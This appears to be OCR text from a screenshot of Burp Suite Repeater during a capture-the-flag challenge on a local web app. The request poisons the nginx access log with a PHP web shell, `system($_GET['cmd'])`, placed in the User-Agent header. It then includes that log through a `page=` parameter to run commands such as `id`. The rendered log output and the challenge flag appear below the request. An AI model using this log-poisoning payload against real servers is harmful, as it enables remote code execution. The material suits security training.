 Burp Suite Community Edition
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /topsecretconstruction/v1/index.php?page=/var/log/nginx/access.log&cmd=id HTTP/1.1
2 Host: localhost:4245
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.1.1241083805.1635342796; adminer_permanent=
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search...
0 matches
My Secret Development Web ×
localhost:4245/topsecretconstruction/v1/index.php?page=
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter New Tab Other
My Secret
Development
Website
Welcome to my secret development website!
Get Flag
Open Dashboard
172.17.0.1 - 200 "GET /topsecretconstruction
/v1/index.php?page=/flag HTTP/1.1" "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 172.17.0.1 - 304
"GET /css/main.css HTTP/1.1"
"http://localhost:4245/topsecretconstruction
/v1/index.php?page=/flag" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 172.17.0.1 - 200 "GET
/topsecretconstruction/v1/index.php?page=
/var/log/nginx/access.log&cmd=getfinalflag
HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.17.0.1 - 304 "GET /css/main.css HTTP/1.1"
"http://localhost:4245/topsecretconstruction
/v1/index.php?page=/var/log/nginx/access.log&
cmd=getfinalflag" "Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.17.0.1 - 200 "GET /topsecretconstruction
/v1/index.php?page=/var/log/nginx/access.log&
cmd=id HTTP/1.1" "-" "Mozilla/5.0
ISS{p01s0n0v5_l0G5_c4n_r35vLt_1n_rC3!one}
Firefox/91.0"